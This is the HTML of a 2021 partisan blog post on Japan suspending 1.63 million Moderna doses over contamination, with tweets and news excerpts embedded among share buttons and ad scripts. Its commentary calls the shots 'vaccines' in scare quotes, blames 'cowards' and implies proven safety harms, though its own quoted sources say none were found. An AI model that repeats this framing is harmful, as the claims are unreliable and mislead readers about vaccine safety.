<title>gab-logo</title> <path class="st0" d="M123.1,38L123.1,38c7.9-9.8,6.4-24.2-3.4-32.1S95.6-0.5,87.6,9.3c-0.5,0.6-1,1.3-1.4,1.9 C79.8,10.4,78.2,26,65.9,26h-0.4c-12.3,0-13.9-15.6-20.4-14.8C38.7,0.4,24.7-3.3,13.8,3.1S-0.7,23.6,5.7,34.4 c0.7,1.3,1.6,2.4,2.6,3.5l0,0C-14.2,65,10.5,100,65.6,100h0.1C120.9,100,145.7,65.1,123.1,38z"/> <path class="st1" d="M117.6,34.4c-6,6.7-16.3,7.4-23,1.4c-6.7-6-7.4-16.3-1.4-23c6-6.7,16.3-7.4,23-1.4c3.5,3.1,5.5,7.5,5.5,12.2 C121.7,27.6,120.2,31.4,117.6,34.4z"/> <path class="st2" d="M105.4,15c-4.8,0-8.7,3.9-8.7,8.7s3.9,8.7,8.7,8.7s8.7-3.9,8.7-8.7S110.2,15,105.4,15L105.4,15z M103.1,23 c-1.3,0-2.4-1.1-2.4-2.4s1.1-2.4,2.4-2.4s2.4,1.1,2.4,2.4C105.4,21.9,104.4,23,103.1,23L103.1,23z"/> <path class="st1" d="M37.6,33.6c-6,6.7-16.3,7.4-23,1.4s-7.4-16.3-1.4-23s16.3-7.4,23-1.4c3.5,3.1,5.5,7.5,5.5,12.2 C41.7,26.8,40.3,30.6,37.6,33.6z"/> <path class="st2" d="M25.4,14.2c-4.8,0-8.7,3.9-8.7,8.7s3.9,8.7,8.7,8.7s8.7-3.9,8.7-8.7S30.2,14.2,25.4,14.2L25.4,14.2z M23.1,22.2 c-1.3,0-2.4-1.1-2.4-2.4s1.1-2.4,2.4-2.4c1.3,0,2.4,1.1,2.4,2.4C25.5,21.2,24.4,22.2,23.1,22.2C23.1,22.2,23.1,22.2,23.1,22.2z"/> <path class="st2" d="M65.7,74.8c-12.9,0-24.9-3.9-29.4-5.6c-0.2-0.1-0.4,0-0.5,0.2c-0.1,0.2,0,0.4,0.1,0.5 c6.1,4.5,25.3,9.6,29.8,9.6s23.6-5.1,29.8-9.6c0.2-0.1,0.2-0.4,0.1-0.6c-0.1-0.1-0.3-0.2-0.5-0.1C90.6,70.9,78.6,74.8,65.7,74.8z"/> <path class="st2" d="M49.1,51.7l3.4-5.5c0.5-0.7,1.4-1,2.2-0.5c0.2,0.1,0.4,0.3,0.5,0.5l3.4,5.5H49.1z"/> <path class="st2" d="M72.8,51.7l3.4-5.5c0.5-0.7,1.4-1,2.2-0.5c0.2,0.1,0.4,0.3,0.5,0.5l3.4,5.5H72.8z"/> <path class="st2" d="M65.7,7.1c0,0-12.6,0-18.9,3.1c4.7,0,7.9,12.6,18.9,12.6s14.2-12.6,18.9-12.6C78.3,7.1,65.7,7.1,65.7,7.1z"/> </svg></span><span class="essb_network_name">GAB</span></a></li><li class="essb_item essb_link_telegram2 nolightbox essb_link_svg_icon"> <a href="https://telegram.me/share/url?url=https%3A%2F%2Fwelovetrump.com%2F2021%2F08%2F26%2Fjapan-suspends-1-6-million-doses-of-the-moderna-vaccine%2F" title="Share on Telegram" onclick="essb.window(&#39;https://telegram.me/share/url?url=https%3A%2F%2Fwelovetrump.com%2F2021%2F08%2F26%2Fjapan-suspends-1-6-million-doses-of-the-moderna-vaccine%2F&#39;,&#39;telegram2&#39;,&#39;72351680&#39;); return false;" target="_blank" rel="nofollow" class="nolightbox essb-s-bg-telegram2 essb-s-bgh-telegram2 essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_telegram2"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 240 240"><path fill="#a9c9dd" d="M98 175c3 0 4.325-1.372 6-3l16-15.558-19.958-12.035"/><path fill="url(#b)" d="M100.04 144.41l48.36 35.729c5.519 3.045 9.501 1.468 10.876-5.123l19.685-92.763c2.015-8.08-3.08-11.746-8.36-9.349l-115.59 44.571c-7.89 3.165-7.843 7.567-1.438 9.528l29.663 9.259 68.673-43.325c3.242-1.966 6.218-.91 3.776 1.258"/></svg></span><span class="essb_network_name">Telegram</span></a></li><li class="essb_item essb_link_mail nolightbox essb_link_svg_icon"> <a href="mailto:?subject=Check%20out%20this%20great%20article%20on%20https%3A%2F%2Fwelovetrump.com&amp;body=Hi%2C%20I%20thought%20you%20might%20enjoy%20reading%20this%20article%20I%20just%20came%20across%3A%20Japan%20SUSPENDS%201.6%20Million%20Doses%20Of%20The%20Moderna%20Vaccine%20%0D%0A%20%0D%0AThis%20is%20the%20link%3A%20https%3A%2F%2Fwelovetrump.com%2F2021%2F08%2F26%2Fjapan-suspends-1-6-million-doses-of-the-moderna-vaccine%2F" title="Share on Email" onclick="essb.tracking_only('', 'mail', '72351680', true);" target="_self" rel="nofollow" class="nolightbox essb-s-bg-mail essb-s-bgh-mail essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_mail"><svg class="essb-svg-icon essb-svg-icon-mail" aria-hidden="true" role="img" focusable="false" width="32" height="32" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 60 60"><polygon points="60,50.234 60,9.944 39.482,30.536 " /><polygon points="0,9.941 0,50.234 20.519,30.535 " /><path d="M1.387,8.5l21.002,21.08c0.121,0.051,0.471,0.415,0.517,0.519l5.941,5.963c0.635,0.591,1.672,0.59,2.333-0.025l5.911-5.933c0.046-0.105,0.4-0.473,0.522-0.524L58.615,8.5H1.387z" /><path d="M38.07,31.954l-5.5,5.52c-0.73,0.68-1.657,1.019-2.58,1.019c-0.914,0-1.823-0.332-2.533-0.993l-5.526-5.546L1.569,51.5h56.862L38.07,31.954z" /></svg></span><span class="essb_network_name">Email</span></a><span class="essb_counter_hidden" data-cnt="84" data-cnt-short=""></span></li><li class="essb_item essb_link_print nolightbox essb_link_svg_icon"> <a href="http://www.printfriendly.com/print/?url=https%3A%2F%2Fwelovetrump.com%2F2021%2F08%2F26%2Fjapan-suspends-1-6-million-doses-of-the-moderna-vaccine%2F" title="Share on Print" onclick="essb.window(&#39;http://www.printfriendly.com/print/?url=https%3A%2F%2Fwelovetrump.com%2F2021%2F08%2F26%2Fjapan-suspends-1-6-million-doses-of-the-moderna-vaccine%2F&#39;,&#39;print_friendly&#39;,&#39;72351680&#39;); return false;" target="_blank" rel="nofollow" class="nolightbox essb-s-bg-print essb-s-bgh-print essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_print"><svg class="essb-svg-icon essb-svg-icon-print" aria-hidden="true" role="img" focusable="false" width="30" height="32" viewBox="0 0 30 32" xmlns="http://www.w3.org/2000/svg"><path d="M6.857 27.714h16v-4.571h-16v4.571zM6.857 16.286h16v-6.857h-2.857c-0.946 0-1.714-0.768-1.714-1.714v-2.857h-11.429v11.429zM27.429 17.429c0-0.625-0.518-1.143-1.143-1.143s-1.143 0.518-1.143 1.143 0.518 1.143 1.143 1.143 1.143-0.518 1.143-1.143zM29.714 17.429v7.429c0 0.304-0.268 0.571-0.571 0.571h-4v2.857c0 0.946-0.768 1.714-1.714 1.714h-17.143c-0.946 0-1.714-0.768-1.714-1.714v-2.857h-4c-0.304 0-0.571-0.268-0.571-0.571v-7.429c0-1.875 1.554-3.429 3.429-3.429h1.143v-9.714c0-0.946 0.768-1.714 1.714-1.714h12c0.946 0 2.25 0.536 2.929 1.214l2.714 2.714c0.679 0.679 1.214 1.982 1.214 2.929v4.571h1.143c1.875 0 3.429 1.554 3.429 3.429z" /></svg></span><span class="essb_network_name">Print</span></a><span class="essb_counter_hidden" data-cnt="29" data-cnt-short=""></span></li></ul></div>

<div itemprop="articleBody" class="s-post-content s-post-small-el bb-mb-el">
<p>Of course they did, right?</p>
<p>These &#8216;vaccines&#8217; were rushed to market in a way I have never seen in my lifetime.</p>
<p>Why were they rushed?</p>
<p>Cowardice. Plain and simple.</p><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<span class="z-trending-headline">
<p>
<strong>Trending: </strong><a class="mostpopular-247424" href="https://welovetrump.com/2023/03/31/epic-keep-fighting-mr-president/?utm_source=website_link_trending1"><span class="mostpopular-title">EPIC: Keep Fighting, Mr. President!</span></a>

</p></span></div>

<p>If the general public in most countries did not consist of cowards, the MSM, and the multi-national drug conglomerates would never have been able to force people into a frenzied panic over a virus that has less than a 1% fatality rate.</p>
<p>The rushed &#8216;vaccines&#8217; came because cowards screeched and demanded them to be rushed, and now here we are 8 months later and the effects of putting fear over logic are apparent for all to see.</p>
<p>Japan became the latest country to suspend at least some vaccines for safety issues:</p>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="en" dir="ltr">Japan suspends the use of 1.63M doses of Moderna&#39;s Covid-19 vaccine after contamination reports.</p>
<p>Both Japan and Moderna say that no safety or efficacy issues have been identified and that the suspension is just a precaution <a href="https://t.co/hk0f8ZUtOz">https://t.co/hk0f8ZUtOz</a></p>
<p>&mdash; NBC News (@NBCNews) <a href="https://twitter.com/NBCNews/status/1430873687624986629?ref_src=twsrc%5Etfw">August 26, 2021</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="en" dir="ltr">What&#39;s really going on here, also if this vaccine really works, how are they experiencing &quot;record&quot; surges in numbers at the same time they are administering this vaccine? <a href="https://twitter.com/hashtag/Moderna?src=hash&amp;ref_src=twsrc%5Etfw">#Moderna</a> <a href="https://twitter.com/hashtag/vaccine?src=hash&amp;ref_src=twsrc%5Etfw">#vaccine</a> <a href="https://twitter.com/hashtag/Japan?src=hash&amp;ref_src=twsrc%5Etfw">#Japan</a> <a href="https://t.co/VLBDawzGVL">https://t.co/VLBDawzGVL</a></p>
<p>&mdash; Vince Quill (@VinceQuill) <a href="https://twitter.com/VinceQuill/status/1430906733648441344?ref_src=twsrc%5Etfw">August 26, 2021</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>The suspension of some Moderna doses was due to foreign contamination according to <a href="https://www.theepochtimes.com/japan-suspends-1-63-million-doses-of-moderna-vaccine-after-reports-of-contamination_3966233.html?utm_source=partner&amp;utm_campaign=gp" target="_blank" rel="noopener">The Epoch Times</a>:</p>
<blockquote><p><em>Takeda Pharmaceutical, a Japanese drugmaker distributing the Moderna vaccines in Japan, had received reports of contamination from multiple vaccination sites. The health ministry subsequently learned about the matter on Aug. 25, reported the outlet.</em></p><div class='code-block code-block-4' style='margin:20px auto;clear:both;max-width:100%;'>
<div id="adcovery-1789"></div></div>

<p><em>A ministry official was reported by Nikkei Asia as saying, “It’s a substance that reacts to magnets … it could be metal.”</em></p>
<p><em>The reports of contamination involve a batch that has a total of 565,400 doses. The ministry said that it decided to suspend the lot as a precaution after it consulted with Takeda. It also suspended another two batches.</em></p>
<p><em>The three batches altogether contain 1.63 million vaccine doses, which have been distributed to 863 vaccination centers across the country. The ministry will request the centers not to use them.</em></p>
<p>&nbsp;</p></blockquote>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="en" dir="ltr">*TAKEDA SUSPENDS USE OF 1.63M DOSES OF MODERNA VACCINE: KYODO</p>
<p>*JAPAN SAYS UNUSED MODERNA DOSES HAVE &#39;FOREIGN MATERIALS&#39;: KYODO</p>
<p>&mdash; zerohedge (@zerohedge) <a href="https://twitter.com/zerohedge/status/1430601199200391171?ref_src=twsrc%5Etfw">August 25, 2021</a></p></blockquote>
<div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
						
<p class="inline-poll"><a href="https://trump.typeform.com/to/z8VyOckA" target="_blank">NATIONAL POLL: Will You Vote For Trump A THIRD Time?</a></p>
<style>
.inline-poll {font-weight:900;}
</style></div>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="en" dir="ltr">Japan Suspends 1.63 Million Doses Of Moderna&#39;s COVID-19 Vaccine Over Contamination😓. Advices on use of pfizer and astrazeneka</p>
<p>&mdash; Muigwithania (@MuigwithaniaKE) <a href="https://twitter.com/MuigwithaniaKE/status/1430885030017052673?ref_src=twsrc%5Etfw">August 26, 2021</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p><a href="https://nypost.com/2021/08/26/japan-suspends-1-63m-doses-of-moderna-over-contamination/?utm_medium=SocialFlow&amp;utm_campaign=SocialFlow&amp;utm_source=NYPTwitter" target="_blank" rel="noopener">The New York Post</a> mentioned some interesting points to think about:</p>
<blockquote><p><em>The health ministry and Takeda did not give details on the type of contamination or if the doses in question may have been distributed outside Japan.</em></p>
<p><em>The Moderna vaccine problem came just as Japan struggles with surging infections, with daily new cases hitting new highs in many parts of the country and severely straining the health care system.</em></p>
<p><em>Japan relies entirely on foreign-developed vaccines by Moderna, as well as Pfizer Inc. and AstraZeneca. Moderna has been since mid-June at large-scale centers and workplace inoculations and has helped speed up Japan’s rollout.</em></p><div class='code-block code-block-5' style='margin:20px auto;clear:both;max-width:380px;'>
<div id="rc-widget-bffa22" data-rc-widget data-widget-host="habitat" data-endpoint="//trends.revcontent.com" data-widget-id="219990"></div>
<script type="text/javascript" src="https://assets.revcontent.com/master/delivery.js" defer="defer"></script></div>
</blockquote>
<!-- CONTENT END 1 -->
</div>

<nav class="bb-next-prev-pagination s-post-next-prev-pg mb-md bb-mb-el pg-lg"><h2 class="screen-reader-text">Post Pagination</h2><ul class="pg-list"><li class="pg-item page-nav prev-page"><a class="prev-page-link page-link" href="https://welovetrump.com/2021/08/26/make-sure-you-understand-the-fine-print-before-taking-the-jab/" rel="prev"><i class="bb-icon bb-ui-icon-chevron-left"></i><span class="text big-text">Previous Post</span><span class="text small-text">Previous</span></a></li><li class="pg-item page-nav next-page"><a class="next-page-link page-link" href="https://welovetrump.com/2021/08/26/breaking-explosions-at-kabul-airport/" rel="next"><i class="bb-icon bb-ui-icon-chevron-right"></i><span class="text big-text">Next Post</span><span class="text small-text">Next</span></a></li></ul></nav>

<div class="essb_links essb_counters essb_displayed_shortcode essb_share essb_template_big-retina essb_483784758 essb_size_m essb_width_flex essb_network_align_center essb_responsive_adaptive print-no" id="essb_displayed_shortcode_483784758" data-essb-postid="86290" data-essb-position="shortcode" data-essb-button-style="button" data-essb-template="big-retina" data-essb-counter-pos="hidden" data-essb-url="https://welovetrump.com/2021/08/26/japan-suspends-1-6-million-doses-of-the-moderna-vaccine/" data-essb-fullurl="https://welovetrump.com/2021/08/26/japan-suspends-1-6-million-doses-of-the-moderna-vaccine/" data-essb-instance="483784758"><ul class="essb_links_list"><li class="essb_item essb_totalcount_item essb_totalcount essb_tc_pos_leftbig" data-counter-pos="leftbig" data-counter-value="423"><div class="essb-tc-block essb-tc-style-text-big"><span class="essb-tc-block-number">423</span><span class="essb-tc-block-text">shares</span></div></li><li class="essb_item essb_link_facebook nolightbox essb_link_svg_icon"> <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwelovetrump.com%2F2021%2F08%2F26%2Fjapan-suspends-1-6-million-doses-of-the-moderna-vaccine%2F&t=Japan+SUSPENDS+1.6+Million+Doses+Of+The+Moderna+Vaccine" title="Share on Share" onclick="essb.window(&#39;https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwelovetrump.com%2F2021%2F08%2F26%2Fjapan-suspends-1-6-million-doses-of-the-moderna-vaccine%2F&t=Japan+SUSPENDS+1.6+Million+Doses+Of+The+Moderna+Vaccine&#39;,&#39;facebook&#39;,&#39;483784758&#39;); return false;" target="_blank" rel="nofollow" class="nolightbox essb-s-bg-facebook essb-s-bgh-facebook essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_facebook"><svg class="essb-svg-icon essb-svg-icon-facebook" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951"></path></svg></span><span class="essb_network_name">Share</span></a><span class="essb_counter_hidden" data-cnt="256" data-cnt-short=""></span></li><li class="essb_item essb_link_twitter nolightbox essb_link_twitter_x essb_link_svg_icon"> <a href="https://x.com/intent/post?text=Japan%20SUSPENDS%201.6%20Million%20Doses%20Of%20The%20Moderna%20Vaccine&amp;url=https%3A%2F%2Fwelovetrump.com%2F2021%2F08%2F26%2Fjapan-suspends-1-6-million-doses-of-the-moderna-vaccine%2F&amp;related=DailyNoahNews&amp;via=DailyNoahNews&amp;hashtags=Vaccines" title="Share on Tweet" onclick="essb.window(&#39;https://x.com/intent/post?text=Japan%20SUSPENDS%201.6%20Million%20Doses%20Of%20The%20Moderna%20Vaccine&amp;url=https%3A%2F%2Fwelovetrump.com%2F2021%2F08%2F26%2Fjapan-suspends-1-6-million-doses-of-the-moderna-vaccine%2F&amp;related=DailyNoahNews&amp;via=DailyNoahNews&amp;hashtags=Vaccines&#39;,&#39;twitter&#39;,&#39;483784758&#39;); return false;" target="_blank" rel="nofollow" class="nolightbox essb-s-bg-twitter essb-s-bgh-twitter essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_twitter_x"><svg class="essb-svg-icon essb-svg-icon-twitter_x" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24"><path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"></path></svg></span><span class="essb_network_name">Tweet</span></a><span class="essb_counter_hidden" data-cnt="54" data-cnt-short=""></span></li><li class="essb_item essb_link_gab2 nolightbox essb_link_svg_icon"> <a href="https://gab.com/compose?url=https%3A%2F%2Fwelovetrump.com%2F2021%2F08%2F26%2Fjapan-suspends-1-6-million-doses-of-the-moderna-vaccine%2F" title="Share on GAB" onclick="essb.window(&#39;https://gab.com/compose?url=https%3A%2F%2Fwelovetrump.com%2F2021%2F08%2F26%2Fjapan-suspends-1-6-million-doses-of-the-moderna-vaccine%2F&#39;,&#39;gab2&#39;,&#39;483784758&#39;); return false;" target="_blank" rel="nofollow" class="nolightbox essb-s-bg-gab2 essb-s-bgh-gab2 essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_gab2"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 131.4 100" style="enable-background:new 0 0 131.4 100;" xml:space="preserve"> <style type="text/css"> .st0{fill:#25CC80;} .st1{fill:#FFFFFF;} .st2{fill:#215E54;} </style> <title>gab-logo</title> <path class="st0" d="M123.1,38L123.1,38c7.9-9.8,6.4-24.2-3.4-32.1S95.6-0.5,87.6,9.3c-0.5,0.6-1,1.3-1.4,1.9 C79.8,10.4,78.2,26,65.9,26h-0.4c-12.3,0-13.9-15.6-20.4-14.8C38.7,0.4,24.7-3.3,13.8,3.1S-0.7,23.6,5.7,34.4 c0.7,1.3,1.6,2.4,2.6,3.5l0,0C-14.2,65,10.5,100,65.6,100h0.1C120.9,100,145.7,65.1,123.1,38z"/> <path class="st1" d="M117.6,34.4c-6,6.7-16.3,7.4-23,1.4c-6.7-6-7.4-16.3-1.4-23c6-6.7,16.3-7.4,23-1.4c3.5,3.1,5.5,7.5,5.5,12.2 C121.7,27.6,120.2,31.4,117.6,34.4z"/> <path class="st2" d="M105.4,15c-4.8,0-8.7,3.9-8.7,8.7s3.9,8.7,8.7,8.7s8.7-3.9,8.7-8.7S110.2,15,105.4,15L105.4,15z M103.1,23 c-1.3,0-2.4-1.1-2.4-2.4s1.1-2.4,2.4-2.4s2.4,1.1,2.4,2.4C105.4,21.9,104.4,23,103.1,23L103.1,23z"/> <path class="st1" d="M37.6,33.6c-6,6.7-16.3,7.4-23,1.4s-7.4-16.3-1.4-23s16.3-7.4,23-1.4c3.5,3.1,5.5,7.5,5.5,12.2 C41.7,26.8,40.3,30.6,37.6,33.6z"/> <path class="st2" d="M25.4,14.2c-4.8,0-8.7,3.9-8.7,8.7s3.9,8.7,8.7,8.7s8.7-3.9,8.7-8.7S30.2,14.2,25.4,14.2L25.4,14.2z M23.1,22.2 c-1.3,0-2.4-1.1-2.4-2.4s1.1-2.4,2.4-2.4c1.3,0,2.4,1.1,2.4,2.4C25.5,21.2,24.4,22.2,23.1,22.2C23.1,22.2,23.1,22.2,23.1,22.2z"/> <path class="st2" d="M65.7,74.8c-12.9,0-24.9-3.9-29.4-5.6c-0.2-0.1-0.4,0-0.5,0.2c-0.1,0.2,0,0.4,0.1,0.5 c6.1,4.5,25.3,9.6,29.8,9.6s23.6-5.1,29.8-9.6c0.2-0.1,0.2-0.4,0.1-0.6c-0.1-0.1-0.3-0.2-0.5-0.1C90.6,70.9,78.6,74.8,65.7,74.8z"/> <path class="st2" d="M49.1,51.7l3.4-5.5c0.5-0.7,1.4-1,2.2-0.5c0.2,0.1,0.4,0.3,0.5,0.5l3.4,5.5H49.1z"/> <path class="st2" d="M72.8,51.7l3.4-5.5c0.5-0.7,1.4-1,2.2-0.5c0.2,0.1,0.4,0.3,0.5,0.5l3.4,5.5H72.8z"/> <path class="st2" d="M65.7,7.1c0,0-12.6,0-18.9,3.1c4.7,0,7.9,12.6,18.9,12.6s14.2-12.6,18.9-12.6C78.3,7.1,65.7,7.1,65.7,7.1z"/> </svg></span><span class="essb_network_name">GAB</span></a></li><li class="essb_item essb_link_telegram2 nolightbox essb_link_svg_icon"> <a href="https://telegram.me/share/url?url=https%3A%2F%2Fwelovetrump.com%2F2021%2F08%2F26%2Fjapan-suspends-1-6-million-doses-of-the-moderna-vaccine%2F" title="Share on Telegram" onclick="essb.window(&#39;https://telegram.me/share/url?url=https%3A%2F%2Fwelovetrump.com%2F2021%2F08%2F26%2Fjapan-suspends-1-6-million-doses-of-the-moderna-vaccine%2F&#39;,&#39;telegram2&#39;,&#39;483784758&#39;); return false;" target="_blank" rel="nofollow" class="nolightbox essb-s-bg-telegram2 essb-s-bgh-telegram2 essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_telegram2"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 240 240"><path fill="#a9c9dd" d="M98 175c3 0 4.325-1.372 6-3l16-15.558-19.958-12.035"/><path fill="url(#b)" d="M100.04 144.41l48.36 35.729c5.519 3.045 9.501 1.468 10.876-5.123l19.685-92.763c2.015-8.08-3.08-11.746-8.36-9.349l-115.59 44.571c-7.89 3.165-7.843 7.567-1.438 9.528l29.663 9.259 68.673-43.325c3.242-1.966 6.218-.91 3.776 1.258"/></svg></span><span class="essb_network_name">Telegram</span></a></li><li class="essb_item essb_link_mail nolightbox essb_link_svg_icon"> <a href="mailto:?subject=Check%20out%20this%20great%20article%20on%20https%3A%2F%2Fwelovetrump.com&amp;body=Hi%2C%20I%20thought%20you%20might%20enjoy%20reading%20this%20article%20I%20just%20came%20across%3A%20Japan%20SUSPENDS%201.6%20Million%20Doses%20Of%20The%20Moderna%20Vaccine%20%0D%0A%20%0D%0AThis%20is%20the%20link%3A%20https%3A%2F%2Fwelovetrump.com%2F2021%2F08%2F26%2Fjapan-suspends-1-6-million-doses-of-the-moderna-vaccine%2F" title="Share on Email" onclick="essb.tracking_only('', 'mail', '483784758', true);" target="_self" rel="nofollow" class="nolightbox essb-s-bg-mail essb-s-bgh-mail essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_mail"><svg class="essb-svg-icon essb-svg-icon-mail" aria-hidden="true" role="img" focusable="false" width="32" height="32" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 60 60"><polygon points="60,50.234 60,9.944 39.482,30.536 " /><polygon points="0,9.941 0,50.234 20.519,30.535 " /><path d="M1.387,8.5l21.002,21.08c0.121,0.051,0.471,0.415,0.517,0.519l5.941,5.963c0.635,0.591,1.672,0.59,2.333-0.025l5.911-5.933c0.046-0.105,0.4-0.473,0.522-0.524L58.615,8.5H1.387z" /><path d="M38.07,31.954l-5.5,5.52c-0.73,0.68-1.657,1.019-2.58,1.019c-0.914,0-1.823-0.332-2.533-0.993l-5.526-5.546L1.569,51.5h56.862L38.07,31.954z" /></svg></span><span class="essb_network_name">Email</span></a><span class="essb_counter_hidden" data-cnt="84" data-cnt-short=""></span></li><li class="essb_item essb_link_print nolightbox essb_link_svg_icon"> <a href="http://www.printfriendly.com/print/?url=https%3A%2F%2Fwelovetrump.com%2F2021%2F08%2F26%2Fjapan-suspends-1-6-million-doses-of-the-moderna-vaccine%2F" title="Share on Print" onclick="essb.window(&#39;http://www.printfriendly.com/print/?url=https%3A%2F%2Fwelovetrump.com%2F2021%2F08%2F26%2Fjapan-suspends-1-6-million-doses-of-the-moderna-vaccine%2F&#39;,&#39;print_friendly&#39;,&#39;483784758&#39;); return false;" target="_blank" rel="nofollow" class="nolightbox essb-s-bg-print essb-s-bgh-print essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_print"><svg class="essb-svg-icon essb-svg-icon-print" aria-hidden="true" role="img" focusable="false" width="30" height="32" viewBox="0 0 30 32" xmlns="http://www.w3.org/2000/svg"><path d="M6.857 27.714h16v-4.571h-16v4.571zM6.857 16.286h16v-6.857h-2.857c-0.946 0-1.714-0.768-1.714-1.714v-2.857h-11.429v11.429zM27.429 17.429c0-0.625-0.518-1.143-1.143-1.143s-1.143 0.518-1.143 1.143 0.518 1.143 1.143 1.143 1.143-0.518 1.143-1.143zM29.714 17.429v7.429c0 0.304-0.268 0.571-0.571 0.571h-4v2.857c0 0.946-0.768 1.714-1.714 1.714h-17.143c-0.946 0-1.714-0.768-1.714-1.714v-2.857h-4c-0.304 0-0.571-0.268-0.571-0.571v-7.429c0-1.875 1.554-3.429 3.429-3.429h1.143v-9.714c0-0.946 0.768-1.714 1.714-1.714h12c0.946 0 2.25 0.536 2.929 1.214l2.714 2.714c0.679 0.679 1.214 1.982 1.214 2.929v4.571h1.143c1.875 0 3.429 1.554 3.429 3.429z" /></svg></span><span class="essb_network_name">Print</span></a><span class="essb_counter_hidden" data-cnt="29" data-cnt-short=""></span></li></ul></div>										
										
										<br clear="all" style="clear: both;">
										

	<div class='code-block code-block-9' style='margin: 8px 0; clear: both;'>
<div id="rc-widget-93dd01" data-rc-widget data-widget-host="habitat" data-endpoint="//trends.revcontent.com" data-widget-id="269626"></div>
<script type="text/javascript" src="https://assets.revcontent.com/master/delivery.js" defer="defer"></script></div>


										
<hr class="bb-separator bb-mb-el" /><div class="bb-tags mb-md bb-mb-el" itemprop="keywords"><a href="https://welovetrump.com/tag/vaccines/" rel="tag">Vaccines</a></div>
									</div>
								
								
<p id="comments">&nbsp;</p>
<div id="comments leave-a-comment" class="comments mvp-post-add-main">
	<h2>Join the conversation!</h2>
	<p>Please share your thoughts about this article below. We value your opinions, and would love to see you add to the discussion!</p>
</div>

<div id="disqus_thread"></div>
<script>
		var disqus_config = function () {
		this.page.url = 'https://welovetrump.com/2021/08/26/japan-suspends-1-6-million-doses-of-the-moderna-vaccine/';
		this.page.identifier = '86290';
		};

		(function() {
		var d = document, s = d.createElement('script');
		s.src = 'https://welovetrump.disqus.com/embed.js';
		s.setAttribute('data-timestamp', +new Date());
		(d.head || d.body).appendChild(s);
		})();
</script>
<noscript>Please enable JavaScript to view the <a href="https://disqus.com/?ref_noscript">comments powered by Disqus.</a></noscript>
								
									
									<nav class="bb-post-nav s-post-small-el bb-mb-el bb-no-play">
	<div class="row">
		<ul>
							<li class="prev-page col-xs-12 col-md-6 col-lg-6">
					<span class="meta-nav">Previous Post</span>

					<div class="pg-item bb-card-item">

													<div class="pg-thumb-col pg-col">
								<a class="pg-thumb" href="https://welovetrump.com/2021/08/26/make-sure-you-understand-the-fine-print-before-taking-the-jab/">
									<div class="bb-media-placeholder" style="padding-bottom:56.25%;"><img width="128" height="72" src="https://welovetrump.com/wp-content/uploads/2021/05/covid-vaccine.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></div>								</a>
							</div>
						
						<div class="pg-content-col pg-col">
							<h6 class="post-title">
								<a href="https://welovetrump.com/2021/08/26/make-sure-you-understand-the-fine-print-before-taking-the-jab/">Make Sure You Understand The Fine Print Before Taking The...</a>
							</h6>
							<div class="bb-author-vcard-mini post-author-vcard"><div class="author-info">
		<span class="auth-name">
			<span class="auth-byline">by</span>
			<a class="auth-url" href="https://welovetrump.com/members/vince/">
				<span>VQ</span>
			</a>
		</span></div></div>						</div>
					</div>
				</li>
							<li class="next-page col-xs-12 col-md-6 col-lg-6">
					<span class="meta-nav">Next Post</span>

					<div class="pg-item bb-card-item">

													<div class="pg-thumb-col pg-col">
								<a class="pg-thumb" href="https://welovetrump.com/2021/08/26/breaking-explosions-at-kabul-airport/">
